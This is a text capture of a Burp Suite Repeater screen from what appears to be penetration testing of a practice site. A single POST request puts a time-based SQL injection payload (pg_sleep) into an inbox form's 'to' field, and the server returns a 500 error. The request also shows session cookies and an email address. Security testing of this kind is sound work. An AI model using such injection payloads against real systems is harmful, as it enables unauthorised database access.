 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 +
Send Cancel < > Target: https://hackzone.sumasoft-pentest.com HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /user/inbox.php HTTP/2
2 Host: hackzone.sumasoft-pentest.com
3 Cookie: user_id=34; user_username=pratham%20prabhu; user_useremail=
pratham.prabhu%40sumasoft.net; user_auth=1; PHPSESSID=duq1g63l2om9dnhq6t8mkovlua
4 Content-Length: 65
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://hackzone.sumasoft-pentest.com
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/139.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://hackzone.sumasoft-pentest.com/user/inbox.php
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 to=pratham'ANDpg_sleep(10)%23
24 &subject=status&message=status
25
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 X-Powered-By: PHP/8.1.33
3 Expires: Thu, 19 Nov 1981 08:52:00 GMT
4 Cache-Control: no-store, no-cache, must-revalidate
5 Pragma: no-cache
6 Vary: Accept-Encoding
7 Content-Length: 0
8 Content-Type: text/html; charset=UTF-8
9 Date: Wed, 10 Sep 2025 10:00:55 GMT
10 Server: Apache
11
12
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 5
Request headers 27
Response headers 9
Inspector
Notes
Custom actions
Done 307 bytes | 677 millis
Event log (1) All issues Memory: 165.6MB Disabled